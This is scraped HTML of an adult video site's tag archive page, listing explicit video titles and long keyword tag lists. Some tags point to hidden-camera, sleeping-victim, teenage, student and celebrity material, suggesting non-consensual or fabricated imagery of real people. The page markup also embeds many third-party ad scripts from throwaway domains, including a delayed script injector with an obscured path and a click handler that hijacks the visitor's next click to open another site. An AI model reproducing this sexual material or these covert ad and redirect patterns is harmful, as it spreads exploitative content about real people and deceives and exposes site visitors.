<link rel="https://api.w.org/" href="https://porhubvideo.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://porhubvideo.com/wp-json/wp/v2/tags/9499" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://porhubvideo.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<meta name="generator" content="Redux 4.5.9" />				<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
				<link rel="preload" as="style" href="//fonts.googleapis.com/css?family=Open+Sans&display=swap" />
								<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans&display=swap" media="all" />
				<link rel="icon" href="https://porhubvideo.com/wp-content/uploads/2021/12/cropped-cropped-porhub-video-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://porhubvideo.com/wp-content/uploads/2021/12/cropped-cropped-porhub-video-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://porhubvideo.com/wp-content/uploads/2021/12/cropped-cropped-porhub-video-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://porhubvideo.com/wp-content/uploads/2021/12/cropped-cropped-porhub-video-favicon-270x270.png" />

			<link rel="stylesheet" type="text/css" href="https://porhubvideo.com/wp-content/plugins/wp-ad-guru/modules/modal_popup/assets/css/modal-popup.css?var=2.5.0" >
		<script src="https://porhubvideo.com/wp-content/plugins/wp-ad-guru/modules/modal_popup/assets/js/modal-popup.js?var=2.5.0"></script>
				<div id="adguru_modal_popup_38848" class="adguru-modal-popup hidden" popup-id="38848" data-animation="{&quot;opening_animation_type&quot;:&quot;none&quot;,&quot;opening_animation_speed&quot;:&quot;normal&quot;,&quot;closing_animation_type&quot;:&quot;none&quot;,&quot;closing_animation_speed&quot;:&quot;normal&quot;}" data-sizing="{&quot;mode&quot;:&quot;custom&quot;,&quot;responsive_size&quot;:&quot;80&quot;,&quot;custom_width&quot;:300,&quot;custom_width_unit&quot;:&quot;px&quot;,&quot;auto_height&quot;:&quot;1&quot;,&quot;custom_height&quot;:298,&quot;custom_height_unit&quot;:&quot;px&quot;,&quot;max_width&quot;:0,&quot;max_width_unit&quot;:&quot;px&quot;,&quot;min_width&quot;:0,&quot;min_width_unit&quot;:&quot;px&quot;,&quot;max_height&quot;:0,&quot;max_height_unit&quot;:&quot;px&quot;,&quot;min_height&quot;:0,&quot;min_height_unit&quot;:&quot;px&quot;,&quot;enable_scrollbar&quot;:&quot;0&quot;,&quot;container_border_width&quot;:0,&quot;container_padding&quot;:0}" data-closing="{&quot;close_on_overlay_click&quot;:&quot;0&quot;}" data-triggering="{&quot;auto_open_enable&quot;:&quot;1&quot;,&quot;auto_open_delay&quot;:0,&quot;limitation_show_always&quot;:&quot;1&quot;,&quot;limitation_showing_count&quot;:6,&quot;limitation_reset_count_after_days&quot;:1,&quot;limitation_apply_for_individual_page&quot;:&quot;0&quot;}">
			<div id="adguru_modal_popup_overlay_38848" class="mp-overlay adguru-modal-popup-overlay" popup-id="38848"></div>
			<div id="adguru_modal_popup_container_wrap_38848" class="mp-container-wrap top-center">
				<div id="adguru_modal_popup_conatiner_38848" class="mp-container  " popup-id="38848">
					<div id="adguru_modal_popup_content_wrap_38848" class="mp-content-wrap mp-content-wrap-html" popup-id="38848">
						<div id="adguru_modal_popup_content38848" class="adguru-content-html mp-content mp-content-html" popup-id="38848" ><p style="text-align: center;">Delete private photos or videos</br>Report at : <a href= "mailto: info@webseriessex.com"> info@webseriessex.com</a><br><span style="color: red;;">Alert: 18+ Adult Content</span></p>
<script data-cfasync="false" type="text/javascript" src="//bullionglidingscuttle.com/lv/esnk/1931390/code.js" async id="__clb-1931390"></script>

<iframe data-aa='2091209' loading='lazy' src='//ad.a-ads.com/2091209?size=120x60' style='width:120px; height:60px; border:0px; padding:0; overflow:hidden; background-color: transparent;'></iframe></div>					</div>
					<div id="adguru_modal_popup_close_wrap_38848" class="mp-close-wrap top-right"><div id="adguru_modal_popup_close_38848" class="mp-close adguru-modal-popup-close " popup-id="38848">Close</div></div>
				</div>
			</div>
			
		</div>
		<style type="text/css">#adguru_modal_popup_38848 .mp-overlay{background-color: rgba(0,0,0,0.75);z-index: 1038847;}#adguru_modal_popup_38848 .mp-container-wrap{z-index: 1038848;top: 150px;}#adguru_modal_popup_38848 .mp-container{width: 300px;height: auto;padding: 0px;}#adguru_modal_popup_38848 .mp-content{overflow: hidden;}#adguru_modal_popup_38848 .mp-close{height: 15px;width: 42px;padding: 0px;text-align: center;color: #ffffff;font-size: 17px;line-height: 14px;font-family: "Trebuchet MS", Helvetica, sans-serif;font-weight: normal;font-style: normal;text-shadow: 1px 1px 1px #444444;background-color: rgba(255,0,0,1);}#adguru_modal_popup_38848 .mp-close-wrap{top: 100px;right: 56px;}</style>
			
</head>

<body class="archive tag tag-indian-boobs-xxx tag-9499 wp-theme-vidorev wp-child-theme-vidorev-child  dark-background dark-version disable-floating-video header-vid-default fullwidth-mode-enable beeteam368">
	<script type="text/javascript" src="https://js.juicyads.com/jp.php?c=a4a4v2x2x256s2v2s2e4z2a4&u=http%3A%2F%2Fwww.juicyads.rocks"></script>
	<script src="" async></script>
	<script>
		setTimeout( function() {
		(function(iynyi){
			var d = document,
				s = d.createElement('script'),
				l = d.scripts[d.scripts.length - 1];
			s.settings = iynyi || {};
			s.src = "\/\/tylulewe.com\/cjD_9d6.bh2x5ZlPSlWLQM9dNJD\/YGw\/NdDGIoxeM\/yM0_0cNVjHAo0YMKjCE\/0X";
			s.async = true;
			s.referrerPolicy = 'no-referrer-when-downgrade';
			l.parentNode.insertBefore(s, l);
		})({})
			}, 2000);
	</script>
	<ins class="682178b6" data-key="e4f7f6b26687b71d9d0273a4c84de365"></ins>
	<script async src="https://cdn77.aj2532.bid/95316cff.js"></script>
	<script type="text/javascript">
			setTimeout( function() {
			const script = document.createElement('script')
			script.src = 'https://30653.wortindely.com/4/js/217007';
			script.type = 'text/javascript';
			script.async = true;
			document.head.append(script);
			}, 5000);
		</script>
		
					<script async data-cfasync="false" data-clocid="1931380" src="//driverhugoverblown.com/on.js"></script>
				
		<script type="text/javascript">
			
			setTimeout( function() {document.body.addEventListener('click', load)}, 10000);
			
		  function load() {
			document.body.removeEventListener('click', load)
			//window.open(window.location.href, '_blank')
			window.open("https://panuvideo.com/", '_blank')
			//location="https://gardenidea.net/rd.php";
		  }

		 /* window.onload = function() {
			document.body.addEventListener('click', load)
			 
		  } 
		</script>
	<script type="text/javascript" src="https://hotbkowugi.cc/process.js?id=1219259226&p1=sub1&p2=sub2&p3=sub3&p4=sub4" async> </script>
		
	<div id="site-wrap-parent" class="site-wrap-parent site-wrap-parent-control">
		
					
		<div id="site-wrap-children" class="site-wrap-children site-wrap-children-control">
			
                        
				                
                <header id="site-header" class="site-header header-default site-header-control">
					<div class="top-nav top-nav-control dark-background">
	<div class="site__container fullwidth-vidorev-ctrl container-control">
		<div class="site__row auto-width">
			
						
			<div class="site__col float-left top-videos">
				<div class="top-video-content">
					<div class="top-video-wrap">
											</div>
				</div>								
			</div>
			
			
			<div class="site__col float-right top-social">
				<div class="top-social-content">
							<ul class="social-block s-grid nav-style">
			            	<li class="watch-later-elm">
					<a href="#" title="Notifications" class="top-watch-dropdown">
						<span class="icon">
							<i class="fa fa-bell" aria-hidden="true"></i>	
                            <span class=""></span>						
						</span>						
					</a>
					
								<ul class="top-watch-later-listing dark-background">
				<li class="top-watch-later-items no-video"></li>
				<li class="watch-no-video">
					<div>
						<i class="fa fa-file-video-o" aria-hidden="true"></i><br>					
						                        	Don&#039;t miss new videos<br>
							Sign in to see updates from your favourite channels<br><br>
                                                            <a href="" title="Login" class="basic-button basic-button-default">
                                    <span>Sign In</span> &nbsp; <i class="fa fa-user-o" aria-hidden="true"></i>
                                </a>
                                                    <br>						
					</div>
				</li>				
			</ul>
								
				</li>
            					<li class="login-elm">
						<a href="" title="Login" class="top-login">
							<span class="icon top-watch-dropdown">	
								<i class="fa fa-user" aria-hidden="true"></i>
							</span>
						</a>
						
						<ul class="top-login-info top-login-info-control dark-background">
							<li class="top-login-content">
								<div>
									<i class="fa fa-user-circle" aria-hidden="true"></i><br>
									You are not logged in!<br>
									<a href="" title="Login" class="h6">Login</a>
									&nbsp;|&nbsp;
									<a href="" title="Create new account" class="h6">Create new account</a>					
								</div>
							</li>							
						</ul>
					</li>
					</ul>
												
				</div>
			</div>
			
						
		</div>
	</div>		
</div>

<div class="top-content">
	<div class="site__container fullwidth-vidorev-ctrl container-control">
		<div class="site__row auto-width">
			
			<div class="site__col float-left nav-logo">
				<div class="nav-logo-img">
					<a href="https://porhubvideo.com/" title="Porhub videos" class="logo-link">
									<img src="http://porhubvideo.com/wp-content/uploads/2022/03/LOGO.png" alt="Porhub videos" class="main-logo" width="auto" height="auto">
					<img src="http://porhubvideo.com/wp-content/uploads/2022/03/LOGO.png" alt="Porhub videos" class="main-logo-mobile" width="auto" height="auto">
					<img src="http://porhubvideo.com/wp-content/uploads/2022/03/LOGO.png" alt="Porhub videos" class="sticky-logo" width="auto" height="auto">
							</a>
				</div>
			</div>			
			
			<div class="site__col float-right top-ad">
							<div class="top-ad-content">
				<div class="top-ad-wrap">	
					<p style="text-align: center;">ChildPornography is strickly BANNED, Pleae Report us any spam.</br>Delete private photos or videos</br>Report at : <a href= "mailto: info@webseriessex.com"> info@webseriessex.com</a></p>
<p style="text-align: center;">
<iframe data-aa='2091209' loading='lazy' src='//ad.a-ads.com/2091209?size=120x60' style='width:120px; height:60px; border:0px; padding:0; overflow:hidden; background-color: transparent;'></iframe>
</p>				</div>
			</div>
					</div>
		</div>
	</div>
</div>

			<div class="top-header-ads-mobile">
				<div class="site__container fullwidth-vidorev-ctrl container-control">
					<div class="site__row auto-width">
						<div class="site__col">
							<div class="top-header-ads-mobile-content">	
								<p style="text-align: center;">ChildPornography is strickly BANNED, Pleae Report us any spam.</br>Delete private photos or videos</br>Report at : <a href= "mailto: info@webseriessex.com"> info@webseriessex.com</a></p>
<p style="text-align: center;">
<iframe data-aa='2091209' loading='lazy' src='//ad.a-ads.com/2091209?size=120x60' style='width:120px; height:60px; border:0px; padding:0; overflow:hidden; background-color: transparent;'></iframe>
</p>							</div>
						</div>
					</div>
				</div>
			</div>					
			

<div class="nav-wrap nav-wrap-control">
	<div class="main-nav main-nav-control">
		<div class="site__container fullwidth-vidorev-ctrl container-control">
			<div class="site__row auto-width">
				
				<div class="site__col float-left nav-logo">
					<div class="nav-logo-img">
						<a href="https://porhubvideo.com/" title="Porhub videos" class="logo-link">
										<img src="http://porhubvideo.com/wp-content/uploads/2022/03/LOGO.png" alt="Porhub videos" class="main-logo" width="auto" height="auto">
					<img src="http://porhubvideo.com/wp-content/uploads/2022/03/LOGO.png" alt="Porhub videos" class="main-logo-mobile" width="auto" height="auto">
					<img src="http://porhubvideo.com/wp-content/uploads/2022/03/LOGO.png" alt="Porhub videos" class="sticky-logo" width="auto" height="auto">
								</a>
					</div>
				</div>
				
				<div class="site__col float-left nav-menu nav-menu-control navigation-font">
					<ul>
						<li id="menu-item-15964" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-15964"><a href="http://porhubvideo.com/">Home</a></li>
<li id="menu-item-9766" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9766"><a href="https://porhubvideo.com/category/desi-xvideos/">Desi xvideos</a></li>
<li id="menu-item-9767" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9767"><a href="https://porhubvideo.com/category/x-videos-indian/">x videos indian</a>
<ul class="sub-menu">
	<li id="menu-item-9768" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9768"><a href="https://porhubvideo.com/category/indian-web-series/">Indian web series</a></li>
</ul>
</li>
<li id="menu-item-40645" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40645"><a href="https://porhubvideo.com/category/nude-pics/">nude pics</a></li>
<li id="menu-item-32974" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32974"><a href="https://porhubvideo.com/category/hd-x-videos/">HD x Videos</a></li>
<li id="menu-item-9769" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9769"><a href="https://porhubvideo.com/category/pakistani-x-videos/">Pakistani x videos</a></li>
<li id="menu-item-32972" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32972"><a href="https://porhubvideo.com/membership-plans/">Membership Plans</a></li>
<li id="menu-item-32973" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32973"><a href="https://porhubvideo.com/my-account/">Login</a></li>
					</ul>
				</div>
				
				<div class="site__col float-left nav-mobile-menu">
							<div class="button-wrap">
			<div class="button-menu-mobile button-menu-mobile-control">
				<span></span>			
				<span></span>			
				<span></span>			
				<span></span>			
				<span></span>			
			</div>
		</div>
					</div>
                
				<div class="site__col float-right top-search-box-mobile">
							<ul>
			<li class="top-search-elm top-search-elm-control">
				<a href="#" title="Search" class="top-search-dropdown top-search-dropdown-control">
					<span class="icon">
						<i class="fa fa-search" aria-hidden="true"></i>
					</span>						
				</a>
				<ul class="dark-background">
					<li class="top-search-box-dropdown">
						<form action="https://porhubvideo.com/" method="get">					
							<input class="search-terms-textfield search-terms-textfield-control" autocomplete="off" type="text" placeholder="Type and hit enter ..." name="s" value="">
							<input type="submit" value="Search">							
						</form>
					</li>
				</ul>
			</li>
		</ul>
					</div>
                
                <div class="site__col float-right top-login-box-mobile">
					            <ul>
                <li class="top-login-mobile-elm top-login-mobile-elm-control">
                    <a href="#" title="Search" class="top-login-mobile-dropdown top-login-mobile-dropdown-control">
                        <span class="icon">
                            <i class="fa fa-user-circle" aria-hidden="true"></i>
                        </span>						
                    </a>
                                    
                    <ul class="top-login-info top-login-info-control dark-background">
                                                
                            <li class="top-login-content">
                                <div>
                                    <i class="fa fa-user-circle" aria-hidden="true"></i><br>
                                    You are not logged in!<br>
                                    <a href="" title="Login" class="h6">Login</a>
                                    &nbsp;|&nbsp;
                                    <a href="" title="Create new account" class="h6">Create new account</a>					
                                </div>
                            </li>
                        							
                    </ul>
                </li>
            </ul>
            				</div>
				
				<div class="site__col float-right top-search-box">
							<div class="top-search-box-wrapper">
			<form action="https://porhubvideo.com/" method="get">					
				<input class="search-terms-textfield search-terms-textfield-control" autocomplete="off" type="text" placeholder="Search..." name="s" value="">		
				<i class="fa fa-search" aria-hidden="true"></i>					
				<input type="submit" value="Search">							
			</form>
		</div>
					</div>
			
			</div>
		</div>
	</div>
</div>                                    </header>
                
                
<div id="primary-content-wrap" class="primary-content-wrap">
	<div class="primary-content-control">
		<div class="site__container fullwidth-vidorev-ctrl container-control">
			
			<div class="site__row nav-breadcrumbs-elm"><div class="site__col"><div class="nav-breadcrumbs navigation-font nav-font-size-12"><div class="nav-breadcrumbs-wrap"><a class="neutral" href="https://porhubvideo.com/">Home</a> <i class="fa fa-angle-right icon-arrow"></i> <span class="current">Posts Tagged &quot;indian boobs xxx&quot;</span></div></div></div></div>			
			<div class="site__row sidebar-direction">							
				<main id="main-content" class="site__col main-content">	
					
                                        
					<div class="blog-wrapper global-blog-wrapper blog-wrapper-control">
								<div class="archive-heading">
			<div class="archive-content">
									<div class="archive-img-lev"></div>
								<div class="archive-text">
					<h1 class="archive-title h2 extra-bold">Tag: indian boobs xxx</h1>
					<div class="entry-meta post-meta meta-font">
						<div class="post-meta-wrap">
							<div class="archive-found-post">
								<i class="fa fa-rss" aria-hidden="true"></i>
								<span>33 Posts</span>
							</div>
						</div>
					</div>
					<div class="category-sort font-size-12">
						<ul class="sort-block sort-block-control">
							<li class="sort-block-list">
							
								<span class="default-item" data-sort="latest">
									<span>Sort by:</span> 
									<span>
										Latest									</span>
									&nbsp; 
									<i class="fa fa-angle-double-down" aria-hidden="true"></i>
								</span>
								
																
								<ul class="sort-items">
									<li class="sort-item"><a href="https://porhubvideo.com/tag/indian-boobs-xxx/?tag=indian-boobs-xxx&#038;paged=1&#038;archive_query=latest&#038;alphabet_filter" title="Latest">Latest</a></li>									
									<li class="sort-item"><a href="https://porhubvideo.com/tag/indian-boobs-xxx/?tag=indian-boobs-xxx&#038;paged=1&#038;archive_query=comment&#038;alphabet_filter" title="Most commented">Most commented</a></li>
																		
																			<li class="sort-item"><a href="https://porhubvideo.com/tag/indian-boobs-xxx/?tag=indian-boobs-xxx&#038;paged=1&#038;archive_query=like&#038;alphabet_filter" title="Most liked">Most liked</a></li>
																		
									<li class="sort-item"><a href="https://porhubvideo.com/tag/indian-boobs-xxx/?tag=indian-boobs-xxx&#038;paged=1&#038;archive_query=title&#038;alphabet_filter" title="Title">Title</a></li>
									
																		
																	</ul>
							</li>
						</ul>
					</div>
				</div>
			</div>
							<div class="alphabet-filter-icon alphabet-filter-control">
					<i class="fa fa-sort-alpha-asc" aria-hidden="true"></i>
				</div>
																			
		</div>
			<div class="alphabet-filter">			
			<div class="alphabet-filter-wrap">
				<a href="https://porhubvideo.com/tag/indian-boobs-xxx/?tag=indian-boobs-xxx&#038;paged=1&#038;alphabet_filter&#038;archive_query" class="active-item">ALL</a>
								<a href="https://porhubvideo.com/tag/indian-boobs-xxx/?tag=indian-boobs-xxx&#038;paged=1&#038;alphabet_filter=A&#038;archive_query" class="">A</a>
									<a href="https://porhubvideo.com/tag/indian-boobs-xxx/?tag=indian-boobs-xxx&#038;paged=1&#038;alphabet_filter=B&#038;archive_query" class="">B</a>
									<a href="https://porhubvideo.com/tag/indian-boobs-xxx/?tag=indian-boobs-xxx&#038;paged=1&#038;alphabet_filter=C&#038;archive_query" class="">C</a>
									<a href="https://porhubvideo.com/tag/indian-boobs-xxx/?tag=indian-boobs-xxx&#038;paged=1&#038;alphabet_filter=D&#038;archive_query" class="">D</a>
									<a href="https://porhubvideo.com/tag/indian-boobs-xxx/?tag=indian-boobs-xxx&#038;paged=1&#038;alphabet_filter=E&#038;archive_query" class="">E</a>
									<a href="https://porhubvideo.com/tag/indian-boobs-xxx/?tag=indian-boobs-xxx&#038;paged=1&#038;alphabet_filter=F&#038;archive_query" class="">F</a>
									<a href="https://porhubvideo.com/tag/indian-boobs-xxx/?tag=indian-boobs-xxx&#038;paged=1&#038;alphabet_filter=G&#038;archive_query" class="">G</a>
									<a href="https://porhubvideo.com/tag/indian-boobs-xxx/?tag=indian-boobs-xxx&#038;paged=1&#038;alphabet_filter=H&#038;archive_query" class="">H</a>
									<a href="https://porhubvideo.com/tag/indian-boobs-xxx/?tag=indian-boobs-xxx&#038;paged=1&#038;alphabet_filter=I&#038;archive_query" class="">I</a>
									<a href="https://porhubvideo.com/tag/indian-boobs-xxx/?tag=indian-boobs-xxx&#038;paged=1&#038;alphabet_filter=J&#038;archive_query" class="">J</a>
									<a href="https://porhubvideo.com/tag/indian-boobs-xxx/?tag=indian-boobs-xxx&#038;paged=1&#038;alphabet_filter=K&#038;archive_query" class="">K</a>
									<a href="https://porhubvideo.com/tag/indian-boobs-xxx/?tag=indian-boobs-xxx&#038;paged=1&#038;alphabet_filter=L&#038;archive_query" class="">L</a>
									<a href="https://porhubvideo.com/tag/indian-boobs-xxx/?tag=indian-boobs-xxx&#038;paged=1&#038;alphabet_filter=M&#038;archive_query" class="">M</a>
									<a href="https://porhubvideo.com/tag/indian-boobs-xxx/?tag=indian-boobs-xxx&#038;paged=1&#038;alphabet_filter=N&#038;archive_query" class="">N</a>
									<a href="https://porhubvideo.com/tag/indian-boobs-xxx/?tag=indian-boobs-xxx&#038;paged=1&#038;alphabet_filter=O&#038;archive_query" class="">O</a>
									<a href="https://porhubvideo.com/tag/indian-boobs-xxx/?tag=indian-boobs-xxx&#038;paged=1&#038;alphabet_filter=P&#038;archive_query" class="">P</a>
									<a href="https://porhubvideo.com/tag/indian-boobs-xxx/?tag=indian-boobs-xxx&#038;paged=1&#038;alphabet_filter=Q&#038;archive_query" class="">Q</a>
									<a href="https://porhubvideo.com/tag/indian-boobs-xxx/?tag=indian-boobs-xxx&#038;paged=1&#038;alphabet_filter=R&#038;archive_query" class="">R</a>
									<a href="https://porhubvideo.com/tag/indian-boobs-xxx/?tag=indian-boobs-xxx&#038;paged=1&#038;alphabet_filter=S&#038;archive_query" class="">S</a>
									<a href="https://porhubvideo.com/tag/indian-boobs-xxx/?tag=indian-boobs-xxx&#038;paged=1&#038;alphabet_filter=T&#038;archive_query" class="">T</a>
									<a href="https://porhubvideo.com/tag/indian-boobs-xxx/?tag=indian-boobs-xxx&#038;paged=1&#038;alphabet_filter=U&#038;archive_query" class="">U</a>
									<a href="https://porhubvideo.com/tag/indian-boobs-xxx/?tag=indian-boobs-xxx&#038;paged=1&#038;alphabet_filter=V&#038;archive_query" class="">V</a>
									<a href="https://porhubvideo.com/tag/indian-boobs-xxx/?tag=indian-boobs-xxx&#038;paged=1&#038;alphabet_filter=W&#038;archive_query" class="">W</a>
									<a href="https://porhubvideo.com/tag/indian-boobs-xxx/?tag=indian-boobs-xxx&#038;paged=1&#038;alphabet_filter=X&#038;archive_query" class="">X</a>
									<a href="https://porhubvideo.com/tag/indian-boobs-xxx/?tag=indian-boobs-xxx&#038;paged=1&#038;alphabet_filter=Y&#038;archive_query" class="">Y</a>
									<a href="https://porhubvideo.com/tag/indian-boobs-xxx/?tag=indian-boobs-xxx&#038;paged=1&#038;alphabet_filter=Z&#038;archive_query" class="">Z</a>
							</div>
		</div>
									<div class="blog-items blog-items-control site__row grid-small">
												<article class="post-item site__col">
					<div class="ads-between-post">
						<p style="text-align: center;">

<script data-cfasync="false" type="text/javascript" src="//https://bullionglidingscuttle.com//lv/esnk/1931390/code.js" async id="__clb-1931390"></script>
<script src="https://static.adxadserv.com/js/adb.js" type="text/javascript" data-adxad-place="6328530961d6e20d154dc161" async></script><div id="6328530961d6e20d154dc161" data-width="300" data-height="250" data-output="html"></div>
<script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>
<ins id="959671" data-width="300" data-height="262"></ins>
<script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':959671});</script>
</p>					</div>
				</article>
			<article class="fistpost">
	
	<div class="post-item-wrap">

		
		<div class="listing-content">
			
					
		
		</div>
		
	</div>
</article>

<article id="post-68485" class="post-item site__col post-68485 post type-post status-publish format-video has-post-thumbnail hentry category-x-videos-indian tag-agedauntysex tag-aunti-video tag-aunty-sex-video tag-bhopal-ki-sexy-bf tag-bihar-xx tag-facebook-tamil-aunty tag-hindiauntysex tag-hot-mallu-masala tag-hotauntysex tag-indain-pron tag-indian-best-porn-videos tag-indian-bf-bhabhi tag-indian-boobs-xxx tag-indian-desi-xx tag-indian-girlfriend-boyfriend-xxx tag-indian-hd-porn-movies tag-indian-indian-bf-hd tag-indian-teenage-bf tag-indin-pron tag-mallu-hidden-cam-sex tag-mallu-hot-com tag-mallu-videos tag-new-indian-bf tag-oldauntysex tag-pron-indan tag-sareepissing tag-sex-aunty-live tag-sex-with-aunti tag-www-xx-inda tag-xxxauntysex post_format-post-format-video">
	<div class="post-item-wrap">
	
		<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="68485" href="https://porhubvideo.com/big-boobs-milf-aunti-sex-com-blowjob-fuck-cum-hd/" title="Big boobs MILF aunti sex com blowjob fuck cum HD" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2024/11/Big-boobs-MILF-aunti-sex-com-blowjob-fuck-cum-HD.jpg" alt="Big-boobs-MILF-aunti-sex-com-blowjob-fuck-cum-HD.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/big-boobs-milf-aunti-sex-com-blowjob-fuck-cum-hd/?video_embed=68485&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>		
		<div class="listing-content">
			
			<div class="categories-elm meta-font"><div class="categories-wrap"><a data-cat-id="cat_121" href="https://porhubvideo.com/category/x-videos-indian/" title="x videos indian" class="category-item m-font-size-10">x videos indian</a></div></div>			
			<h3 class="entry-title h6 post-title"> 
				<a href="https://porhubvideo.com/big-boobs-milf-aunti-sex-com-blowjob-fuck-cum-hd/" title="Big boobs MILF aunti sex com blowjob fuck cum HD">Big boobs MILF aunti sex com blowjob fuck cum HD</a> 
			</h3>			
			
			
			<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
		
					
		
		</div>
		
	</div>
</article><article class="fistpost">
	
	<div class="post-item-wrap">

		
		<div class="listing-content">
			
					
		
		</div>
		
	</div>
</article>

<article id="post-67196" class="post-item site__col post-67196 post type-post status-publish format-video has-post-thumbnail hentry category-x-videos-indian tag-bangla-panu-video tag-bangla-panu-video-hd tag-bf-indian-kannada tag-chaitali-panu tag-chhindwara-bf tag-excess-panu-video tag-half-nude-indian tag-hindi-panu tag-hindi-panu-film tag-indian-bf-romantic tag-indian-blue-sexy tag-indian-boobs-xxx tag-indian-bp-films tag-indian-massage-pron tag-indian-police-nude tag-indian-sister-porn tag-kannada-bf-india tag-ladies-bf-indian tag-panu-sexy-video tag-panu-video-panu-video tag-panuvideos tag-priyanka-chopra-panu-video tag-shraddha-kapoor-panu tag-the-indian-bf tag-x-vedio-indian tag-xx-bf-indian tag-xx-panu tag-xx-panu-video tag-xxx-hd-panu tag-xxx-indian-bf post_format-post-format-video">
	<div class="post-item-wrap">
	
		<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="67196" href="https://porhubvideo.com/very-beautiful-hot-girl-indian-boobs-xxx-nude-shows-bf/" title="Very beautiful hot girl indian boobs xxx nude shows bf" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2024/09/Very-beautiful-hot-girl-indian-boobs-xxx-nude-shows-bf.jpg" alt="Very-beautiful-hot-girl-indian-boobs-xxx-nude-shows-bf.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/very-beautiful-hot-girl-indian-boobs-xxx-nude-shows-bf/?video_embed=67196&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>		
		<div class="listing-content">
			
			<div class="categories-elm meta-font"><div class="categories-wrap"><a data-cat-id="cat_121" href="https://porhubvideo.com/category/x-videos-indian/" title="x videos indian" class="category-item m-font-size-10">x videos indian</a></div></div>			
			<h3 class="entry-title h6 post-title"> 
				<a href="https://porhubvideo.com/very-beautiful-hot-girl-indian-boobs-xxx-nude-shows-bf/" title="Very beautiful hot girl indian boobs xxx nude shows bf">Very beautiful hot girl indian boobs xxx nude shows bf</a> 
			</h3>			
			
			
			<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
		
					
		
		</div>
		
	</div>
</article><article class="fistpost">
	
	<div class="post-item-wrap">

		
		<div class="listing-content">
			
					
		
		</div>
		
	</div>
</article>

<article id="post-66235" class="post-item site__col post-66235 post type-post status-publish format-video has-post-thumbnail hentry category-x-videos-indian tag-bangla-x-bf tag-best-indian-pron tag-bihar-ka-bf tag-boro-x-video tag-brazzers-x-videos tag-delhi-se-bf tag-hindi-audio-x-video tag-hot-x-video tag-indian-anal-xxx tag-indian-beautiful-bf tag-indian-boobs-xxx tag-indian-celebrities-pron tag-indian-fresh-nude tag-indian-home-bf tag-indian-pronxxx tag-indian-real-bf tag-indian-saree-xnxx tag-indian-student-porn tag-mallu-xvideos tag-new-indian-bf-hindi tag-nice-x-video tag-odisha-hindi-bf tag-porn-indan tag-tamil-aunty-xvideo tag-teacher-x-video tag-telugu-aunty-x-videos tag-x-v8deos tag-x-videos-sleeping tag-xgranny tag-xvideo-hay tag-xx-video-hd-bangla post_format-post-format-video">
	<div class="post-item-wrap">
	
		<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="66235" href="https://porhubvideo.com/very-beautiful-sexy-girl-bihar-ka-bf-fucking-bf-hd/" title="Very beautiful sexy girl bihar ka bf fucking bf HD" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2024/08/Very-beautiful-sexy-girl-bihar-ka-bf-fucking-bf-HD.jpg" alt="Very-beautiful-sexy-girl-bihar-ka-bf-fucking-bf-HD.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/very-beautiful-sexy-girl-bihar-ka-bf-fucking-bf-hd/?video_embed=66235&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>		
		<div class="listing-content">
			
			<div class="categories-elm meta-font"><div class="categories-wrap"><a data-cat-id="cat_121" href="https://porhubvideo.com/category/x-videos-indian/" title="x videos indian" class="category-item m-font-size-10">x videos indian</a></div></div>			
			<h3 class="entry-title h6 post-title"> 
				<a href="https://porhubvideo.com/very-beautiful-sexy-girl-bihar-ka-bf-fucking-bf-hd/" title="Very beautiful sexy girl bihar ka bf fucking bf HD">Very beautiful sexy girl bihar ka bf fucking bf HD</a> 
			</h3>			
			
			
			<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
		
					
		
		</div>
		
	</div>
</article><article class="fistpost">
	
	<div class="post-item-wrap">

		
		<div class="listing-content">
			
					
		
		</div>
		
	</div>
</article>

